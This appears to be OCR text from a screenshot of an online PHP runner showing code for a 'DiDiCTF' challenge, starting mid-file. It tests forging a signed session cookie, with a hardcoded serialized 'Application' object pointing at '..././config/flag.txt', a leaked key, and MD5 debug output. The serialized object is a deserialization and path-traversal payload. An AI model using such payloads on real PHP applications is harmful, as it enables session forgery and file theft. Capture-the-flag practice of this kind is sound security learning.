 PHP 保存(Save) 我的代码 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
9 var $cookie_secure = FALSE;
10 var $activity = "DiDiCTF";
11
12 public function index(){
13 if($this->session_read()) {
14 echo "success!!!!";
15 }else{
16 echo "failed!!!!";
17 }
18 }
19 private function get_key() {
20 //eancrykey  and flag under the folder
21 $this->eancrykey =  file_get_contents('../config/key.txt');
22 }
23
24 public function session_read() {
25 $session = 'O:11:"Application":1:
{s:4:"path";s:21:"..././config/flag.txt";}598d847ce2f8a865e3e1b4ed8deddbd6';
26 if(!isset($session)) {
27 parent::response("session not found",'error');
28 return FALSE;
29 }
30 #598d847ce2f8a865e3e1b4ed8deddbd6
31 $hash = substr($session,strlen($session)-32);
32 echo "hash: ".$hash;
33 echo "\n";
34 $session = substr($session,0,strlen($session)-32);
35 $ensession = $this->eancrykey.$session;
36 echo "eancrykey: ".$ensession;
37 echo "\n";
38 echo "md5: ".md5($this->eancrykey.$session);
39 echo "\n";
40 if($hash !== md5($this->eancrykey.$session)) {
41 echo "the cookie data not match";
42 return FALSE;
43 }
44 return TRUE;
45 }
46
47 }
Clear
hash: 598d847ce2f8a865e3e1b4ed8deddbd6
eancrykey: EzblrbNSO:11:"Application":1:{s:4:"path";s:21:"..././config/flag.txt";}
md5: 5a014dbe49334e6dbb7326046950bee2
the cookie data not matchfailed!!!!
78